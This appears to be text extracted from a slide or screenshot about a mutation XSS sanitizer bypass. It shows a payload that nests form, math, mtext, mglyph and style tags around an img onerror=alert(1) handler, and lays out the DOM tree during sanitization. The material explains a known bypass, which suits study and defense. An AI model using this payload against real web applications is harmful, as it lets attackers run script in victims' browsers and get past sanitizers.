 Sanitization Bypass payload?
<form id="outer">
<math>
<mtext>
</form>
<form id="inner">
<mglyph>
<style>
<img src onerror=alert(1)>
DOM Tree During Sanitization
<html form id="outer">
<math math>
<math mtext>
<html form id="inner">
<html mglyph>
<html style>
#text: <img src onerror=alert(1)>